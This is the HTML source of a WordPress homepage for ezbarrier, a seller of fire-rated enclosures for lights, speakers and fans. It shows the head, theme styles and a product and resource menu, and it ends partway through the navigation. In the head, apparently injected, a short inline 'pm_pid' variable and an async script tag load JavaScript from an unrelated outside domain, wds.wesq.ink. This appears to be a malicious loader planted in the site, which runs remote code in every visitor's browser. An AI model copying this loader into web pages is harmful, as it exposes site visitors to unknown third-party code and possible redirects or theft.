

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ezbarrier.com/
body_size: 10037
content:

<!DOCTYPE html>
<html class="html" lang="en-US" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>ezbarrier &#8211; Fire Rated Enclosures</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ezbarrier &raquo; Feed" href="https://ezbarrier.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ezbarrier &raquo; Comments Feed" href="https://ezbarrier.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ezbarrier.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ezbarrier.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://ezbarrier.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://ezbarrier.com/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=5.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://ezbarrier.com/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://ezbarrier.com/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://ezbarrier.com/wp-content/themes/oceanwp/assets/css/third/slick.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://ezbarrier.com/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-italianno-css' href='//fonts.googleapis.com/css?family=Italianno%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://ezbarrier.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ezbarrier.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://ezbarrier.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ezbarrier.com/wp-json/wp/v2/pages/88" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ezbarrier.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ezbarrier.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://ezbarrier.com/" />
<link rel='shortlink' href='https://ezbarrier.com/' />
<link rel="alternate" type="application/json+oembed" href="https://ezbarrier.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fezbarrier.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ezbarrier.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fezbarrier.com%2F&#038;format=xml" />
<link rel="icon" href="https://ezbarrier.com/wp-content/uploads/2020/03/cropped-logo-V3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ezbarrier.com/wp-content/uploads/2020/03/cropped-logo-V3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ezbarrier.com/wp-content/uploads/2020/03/cropped-logo-V3-180x180.png" />
<meta name="msapplication-TileImage" content="https://ezbarrier.com/wp-content/uploads/2020/03/cropped-logo-V3-270x270.png" />
<!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#ffffff}/* General CSS */.theme-button,input[type="submit"],button[type="submit"],button,.button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{border-radius:24px}body .theme-button,body input[type="submit"],body button[type="submit"],body button,body .button,body div.wpforms-container-full .wpforms-form input[type=submit],body div.wpforms-container-full .wpforms-form button[type=submit],body div.wpforms-container-full .wpforms-form .wpforms-page-button{color:#1e73be}body .theme-button:hover,body input[type="submit"]:hover,body button[type="submit"]:hover,body button:hover,body .button:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:hover,body div.wpforms-container-full .wpforms-form input[type=submit]:active,body div.wpforms-container-full .wpforms-form button[type=submit]:hover,body div.wpforms-container-full .wpforms-form button[type=submit]:active,body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,body div.wpforms-container-full .wpforms-form .wpforms-page-button:active{color:#0066bf}/* Header CSS */#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:#000000}#site-header.has-header-media .overlay-header-media{background-color:#dd0000}#site-logo a.site-logo-text{color:#ffffff}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#ffffff}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#ffffff}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #ffffff,-10px 0 #ffffff}.effect-two #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-eight #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#ffffff}.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-six #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{border-color:#ffffff}.effect-ten #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span,.effect-ten #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span{-webkit-box-shadow:0 0 10px 4px #ffffff;-moz-box-shadow:0 0 10px 4px #ffffff;box-shadow:0 0 10px 4px #ffffff}#site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a,#searchform-header-replace-close{color:#ffffff}.dropdown-menu ul li a.menu-link:hover{color:#000000}.dropdown-menu ul li a.menu-link:hover{background-color:#13aff0}/* Footer Bottom CSS */#footer-bottom{background-color:#000000}#footer-bottom,#footer-bottom p{color:#ffffff}#footer-bottom a,#footer-bottom #footer-bottom-menu a{color:#ff0000}#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#00a7ef}/* Typography CSS */body{color:#000000}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{color:#000000}h1{color:#000000}#site-logo a.site-logo-text{font-family:Italianno;font-weight:700;font-style:italic;font-size:54px;text-transform:capitalize}
</style></head>

<body class="home page-template-default page page-id-88 wp-custom-logo wp-embed-responsive oceanwp-theme sidebar-mobile no-header-border default-breakpoint content-full-width content-max-width has-breadcrumbs"  itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	<div id="outer-wrap" class="site clr">

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header effect-ten clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

	
		
			
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		<a href="https://ezbarrier.com/" class="custom-logo-link" rel="home" aria-current="page"><img width="200" height="73" src="https://ezbarrier.com/wp-content/uploads/2020/03/cropped-logo-V3-2.png" class="custom-logo" alt="ezbarrier" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
		
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

				<ul id="menu-top-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-73"><a href="https://ezbarrier.com/" class="menu-link"><span class="text-wrap">HOME</span></a></li><li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-315"><a href="https://ezbarrier.com/products/" class="menu-link"><span class="text-wrap">PRODUCTS <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-335"><a href="https://ezbarrier.com/custom-enclosures/" class="menu-link"><span class="text-wrap">Custom Enclosures</span></a></li>	<li id="menu-item-336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-336"><a href="https://ezbarrier.com/ic-rated-light-enclosures/" class="menu-link"><span class="text-wrap">IC-Rated Light Enclosures</span></a></li>	<li id="menu-item-338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-338"><a href="https://ezbarrier.com/one-hour-fire-rated-enclosures/" class="menu-link"><span class="text-wrap">Fire-Rated Enclosures</span></a></li>	<li id="menu-item-670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-670"><a href="https://ezbarrier.com/fire-rated-bathroom-exhaust-fan-light-enclosure/" class="menu-link"><span class="text-wrap">Exhaust Fan Enclosures</span></a></li>	<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://ezbarrier.com/fire-rated-enclosure/" class="menu-link"><span class="text-wrap">Fire Rated Enclosure</span></a></li>	<li id="menu-item-694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://ezbarrier.com/fire-rated-recessed-light-enclosure/" class="menu-link"><span class="text-wrap">Fire Rated Light Enclosure</span></a></li>	<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696"><a href="https://ezbarrier.com/fire-rated-in-wall-speaker-enclosure/" class="menu-link"><span class="text-wrap">Fire-Rated In-Wall Enclosure</span></a></li>	<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-697"><a href="https://ezbarrier.com/fire-rated-speaker-enclosure/" class="menu-link"><span class="text-wrap">Fire Rated Speaker Enclosure</span></a></li>	<li id="menu-item-714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a href="https://ezbarrier.com/fire-rated-troffer-cover/" class="menu-link"><span class="text-wrap">Fire Rated Troffer Cover</span></a></li>	<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-728"><a href="https://ezbarrier.com/two-hour-fire-rated-enclosure/" class="menu-link"><span class="text-wrap">Two Hour Fire Rated Enclosure</span></a></li></ul>
</li><li id="menu-item-165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-165"><a href="https://ezbarrier.com/gallery/" class="menu-link"><span class="text-wrap">RESOURCES <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-348"><a href="https://ezbarrier.com/wp-content/uploads/2020/06/inspection-checklist-fire-enclosure-1.pdf" class="menu-link"><span class="text-wrap">Fire Rated Installation Inspection Checklist</span></a></li>	<li id="menu-item-349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-349"><a href="https://ezbarrier.com/wp-content/uploads/2020/06/fire-barrier-electrical-openings.pdf" class="menu-link"><span class="text-wrap">Fire Barrier Electrical Openings Guide</span></a></li>	<li id="menu-item-347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-347"><a href="https://ezbarrier.com/wp-content/uploads/2020/06/Catalog-Brochure.pdf" class="menu-link"><span class="text-wrap">EZ Barrier Catalog</span></a></li>	<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-350"><a href="https://ezbarrier.com/wp-content/uploads/2020/06/ezbarrier-fire-box-architects.pdf" class="menu-link"><span class="text-wrap">Fire Box Guide for Architects and Designers</span></a></li>	<li id="menu-item-566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-566"><a href="https://ezbarrier.com/wp-content/uploads/2020/06/diagram-install-one-hour-fire-enclosure.pdf" class="menu-link"><span class="text-wrap">Installation</span></a></li>	<li id="menu-item-594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-594"><a href="https://ezbarrier.com/certifications/" class="menu-link"><span class="text-wrap">Certificates</span></a></li></ul>
</li><li id="menu-item-765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-765"><a href="https://ezbarrier.com/elementor-761/" class="menu-link"><span class="text-wrap">SPEC SHEET DOWNLOADS <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-772"><a href="https://ezbarrier.com/wp-content/uploads/2021/08/EZ-barrier-2-hour-Light-Enclosure-sell-sheets.pdf" class="menu-link"><span class="text-wrap">Two Hour Light Enclosure</span></a></li>	<li id="menu-item-773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-773"><a href="https://ezbarrier.com/wp-content/uploads/2021/08/EZ-barrier-2x2-2x4Troffer-Enclosure-sell-sheet.pdf" class="menu-link"><span class="text-wrap">Troffer Enclosure</span></a></li>	<li id="menu-item-774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-774"><a href="https://ezbarrier.com/wp-content/uploads/2021/08/EZ-barrier-Recessed-Light-Enclosure-sell-sheets.pdf" class="menu-link"><span class="text-wrap">Recessed Light Enclosure</span></a></li>	<li id="menu-item-775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-775"><a href="https://ezbarrier.com/wp-content/uploads/2021/08/In-Wall-Speaker-LED-Flat-Ceiling-Light-14-14-3I-sell-sheet.pdf" class="menu-link"><span class="text-wrap">In-Wall and Ceiling Speaker</span></a></li>	<li id="menu-item-776" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-776"><a href="https://ezbarrier.com/wp-content/uploads/2021/08/LED-Flat-Recessed-Light-Enclosure.pdf" class="menu-link"><span class="text-wrap">LED Flat Recessed Light Enclosure</span></a></li></ul>
